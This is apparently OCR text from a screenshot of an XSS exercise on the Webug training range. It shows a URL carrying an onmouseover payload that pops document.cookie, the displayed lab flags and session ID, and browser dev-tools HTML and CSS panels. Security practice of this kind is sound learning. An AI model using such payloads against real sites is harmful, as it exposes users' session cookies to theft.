 Webug 靶场
Home
不安全
192.168.10.128/control/xss/filter_xss.php?id=<a%20onmouseover=alert(document.cookie)>XSS</a>
web 教程 常用 娱乐 工作 工具 搜索资源 代理网站 技术博客 Google 其他收藏夹
192.168.10.128 显示
xss2_flag=asdfsdfadfsdrew; flag=fsdafasdfas;
PHPSESSID=iltg0r1bkk4v8rf1oieiip1kg3
确定
Language : English
XSS | Sign up | Register
E-Learning
Home About Us Contact
元素 控制台 源代码 网络 性能 内存 应用程序 安全 Lighthouse HackBar Adblock Plus 5
<html lang="en" class=" js flexbox canvas canvastext webgl no-touch geolocation postmessage websqldatabase no-indexeddb hashchange history draganddrop websockets rgba hsla multiplebgs backgroundsize borderimage borderradius boxshadow
textshadow opacity cssanimations csscolumns cssgradients cssreflections csstransforms csstransforms3d csstransitions fontface video audio localstorage sessionstorage webworkers no-applicationcache svg inlinesvg smil svgclippaths">
<head>…</head>
<body> == $0
"&#65279;
"
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="description" content>
<meta name="author" content>
<title>Home</title>
<!-- Bootstrap Core CSS -->
<link rel="stylesheet" href="../../template/xss_1/assets/css/bootstrap.min.css" type="text/css">
<!-- Dropdownhover CSS -->
<link rel="stylesheet" href="../../template/xss_1/assets/css/bootstrap-dropdownhover.min.css" type="text/css">
<!-- fonts awesome -->
<link rel="stylesheet" href="../../template/xss_1/assets/font/css/font-awesome.min.css" type="text/css">
<!-- Plugin CSS -->
<link rel="stylesheet" href="../../template/xss_1/assets/css/animate.min.css" type="text/css">
<!-- Custom CSS -->
<link rel="stylesheet" href="../../template/xss_1/assets/css/style.css" type="text/css">
<!-- Owl Carousel Assets -->
<link href="../../template/xss_1/assets/owl-carousel/owl.carousel.css" rel="stylesheet">
<link href="../../template/xss_1/assets/owl-carousel/owl.theme.css" rel="stylesheet">
<!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
<!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
<!--[if lt IE 9]>
html body
样式 已计算 事件侦听器 DOM 断点
筛选器 :hov .cls
element.style {
}
html, body { style.css:3
font-family: 'Montserrat', sans-serif;
font-size: 14px;
height: 100%;
width: 100%;
line-height: 23px;
color: #222222;
font-weight: 300;
}
body { bootstrap.min.css:5
font-family: "Helvetica
Neue",Helvetica,Arial,sans-serif;
font-size: 14px;
line-height: 1.42857143;
color: #333;
background-color: #fff;
}
body { bootstrap.min.css:5
margin: 0;
}
* { bootstrap.min.css:5
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
body { 用户代理样式表
display: block;